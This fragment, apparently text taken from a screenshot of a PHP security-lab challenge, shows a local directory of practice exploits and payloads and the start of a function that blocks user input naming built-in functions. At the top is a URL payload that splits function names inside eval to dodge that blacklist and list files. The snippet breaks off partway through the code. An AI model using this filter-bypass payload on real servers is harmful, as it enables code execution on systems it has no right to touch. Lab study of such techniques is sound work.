 127.0.0.1/p1.php?thisfile=c:/&input=eval('echo im'.'plode(" ",glo'.'b("*"));');
1.html 1.php 2.php 22161.jpg 2333.php ADFA-LD DVWA EvilClassFactory.class EvilObject.class FlashXss.as
Mi1k7ea_allow.swf NoSQLInjectionAttackDemo PoC.class SKI12.gif SKI12.jpg SKI12.phar SKI12.zip XSF.htm
ZVulDrill ZeroClipboard.swf a.xml aa.js add_vhost.php attack.php attacker.html b.js babycake babyphp.ph
cors.html cors.php crossdomain.xml csp-test.php csp.php csp_test.php csrf.html d.js demo.php demo2.ph
file.html fish.html flag.php flag.txt flash.html flash.xml flower.gif_malw.gif form.html fugai.php get.swf get
https___download.csdn.net_download_p_h_king_8278733.rar i.php index.php info.php jpg_payload.php jq
main.php mt.php navigateToURLTest.swf nonce_receiver.php p1.php p2.php p3.php payload.txt payload_
phar_parse.php phpcms2008 phpinfo.php pic.html png_payload.php poc.php pop post.swf preload.php q
session_vul.php shell sqli ssrf_test.php ssrf_test.txt stack_pwn.py stack_test.c static swfupload.swf test.bz2
test_sockets.php testmysql.php upload-labs upload-labs-master.zip var.swf vuln_demo.php waf wamplang
// PHP+1
$input = $_GET['input'];
function check()
{
global $input;
foreach (get_defined_functions()['internal'] as $blacklisted) {
if (preg_match('/' . $blacklisted . '/im', $input)) {
echo "Your input is blacklisted" . "<br>";